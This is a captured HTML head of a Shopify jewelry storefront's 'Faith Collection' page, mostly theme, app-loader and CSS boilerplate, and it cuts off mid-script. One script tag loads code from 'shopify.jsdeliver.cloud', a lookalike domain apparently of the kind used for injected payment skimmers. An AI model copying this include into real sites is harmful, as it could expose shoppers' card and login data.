

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoptreasurejewels.com/collections/faith-collection?page=2
body_size: 54892
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="facebook-domain-verification" content="z53n5xc5io3w32nz8lpk2s1m20gxpb" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shoptreasurejewels.com/collections/faith-collection?page=2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R"></script>
    <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/secondary.js?v=115730126064161840091733121786" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shoptreasurejewels.com/cdn/shop/files/logohotpink.png?crop=center&height=32&v=1731875739&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      FAITH COLLECTION
 &ndash; Page 2 &ndash; Treasure Jewels, Inc.</title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content="Treasure Jewels, Inc.">
<meta property="og:url" content="https://shoptreasurejewels.com/collections/faith-collection?page=2">
<meta property="og:title" content="FAITH COLLECTION">
<meta property="og:type" content="website">
<meta property="og:description" content="Treasure Jewels, Inc."><meta property="og:image" content="http://shoptreasurejewels.com/cdn/shop/collections/image_1085a0ab-7f47-4180-9a15-7f8b83695262_1024x1024_2x_heic.jpg?v=1759771796">
  <meta property="og:image:secure_url" content="https://shoptreasurejewels.com/cdn/shop/collections/image_1085a0ab-7f47-4180-9a15-7f8b83695262_1024x1024_2x_heic.jpg?v=1759771796">
  <meta property="og:image:width" content="1638">
  <meta property="og:image:height" content="2048"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAITH COLLECTION">
<meta name="twitter:description" content="Treasure Jewels, Inc.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_qx2kWFDC3UoxlkMVO0ZPoO4axTtqmaOPMf-B3NELSo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24278990882/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="88232c7afe8cb70ccf8a599577e996df">
<meta id="in-context-paypal-metadata" data-shop-id="24278990882" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/faith-collection.atom" />
<link rel="prev" href="/collections/faith-collection?page=1">
<link rel="next" href="/collections/faith-collection?page=3">
<link rel="alternate" type="application/json+oembed" href="https://shoptreasurejewels.com/collections/faith-collection.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=24278990882" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24278990882,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24278990882","merchantName":"Treasure Jewels, Inc.","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Treasure Jewels, Inc.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"88232c7afe8cb70ccf8a599577e996df","betas":["rich-media-storefront-analytics"],"domain":"shoptreasurejewels.com","predictiveSearch":true,"shopId":24278990882,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "treasure-jewels-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro 11.29 - WPD_BDR","id":174291157277,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shoptreasurejewels.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//shoptreasurejewels.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-eabbdf4162f32b693ac6580ede5929c4.js?shop=treasure-jewels-inc.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=treasure-jewels-inc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=treasure-jewels-inc.myshopify.com","\/\/cdn.shopify.com\/proxy\/580c89a951587e46496b059578fb6bd0c56ac30e07f8aace8aba51b1650d669d\/api.goaffpro.com\/loader.js?shop=treasure-jewels-inc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24278990882,"offset":-21600,"reqid":"b2dd6608-5fac-4d0b-bd4a-583bfc8ab9e6-1766193292","pageurl":"shoptreasurejewels.com\/collections\/faith-collection?page=2","u":"37b72210bd5a","p":"collection","rtyp":"collection","rid":441028641053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shoptreasurejewels.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shoptreasurejewels.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shoptreasurejewels.com/cdn/shop/t/16/compiled_assets/scripts.js?14409"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Arsenal;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.93261dd112afca16489c9f1c0d423ccd8a12c0a3.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n7.b8ea19d86b9bba98cc9a198b466ecccc0ab59df3.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n7.3a6418f4cec1cb308392f5f2db9d69ca5fcc2a56.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i4.a6359c83887fdd3e907de4b0131e0758604907a1.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i4.458bbb4563b0642a484ab1c0e9b2612b229413e3.woff") format("woff");
}

        @font-face {
  font-family: Arsenal;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i7.1ed96eb4d0626e57e34b7d5c5f799ad585b8ec47.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_i7.889355bd8a26993ddc16f357f1388d70b70636ec.woff") format("woff");
}


        :root {
          --font-body-family: Arsenal, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Old Standard TT";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2") format("woff2"),
       url("//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.ad7f749dd2bf2630a6bd1c3e678430fa94129426.woff") format("woff");
}

        :root {
          --font-heading-family: "Old Standard TT", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 237, 186, 195;
        --color-base-accent-2: 252, 233, 236;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #edbac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(237, 211, 216, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.4rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shoptreasurejewels.com/cdn/shop/t/16/assets/base.css?v=7170475683406401531762318650" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shoptreasurejewels.com/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shoptreasurejewels.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shoptreasurejewels.com/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821733121786"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
